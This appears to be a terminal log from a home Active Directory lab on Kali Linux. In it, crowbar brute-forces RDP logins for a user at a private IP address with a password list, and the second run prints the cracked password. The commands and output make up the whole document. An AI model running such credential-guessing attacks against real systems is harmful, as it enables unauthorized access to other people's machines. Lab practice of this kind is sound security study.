 ┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cd ad-project
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u shankar -C passwords.txt -s 192.168.29.100/32
2024-12-26 00:31:48 START
2024-12-26 00:31:48 Crowbar v0.4.2
2024-12-26 00:31:48 Trying 192.168.29.100:3389
2024-12-26 00:32:09 STOP
2024-12-26 00:32:09 No results found...
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u shankar -C passwords.txt -s 192.168.29.100/32
2024-12-26 00:32:13 START
2024-12-26 00:32:13 Crowbar v0.4.2
2024-12-26 00:32:13 Trying 192.168.29.100:3389
2024-12-26 00:32:33 RDP-SUCCESS : 192.168.29.100:3389 - shankar:Chowdary@123
2024-12-26 00:32:33 STOP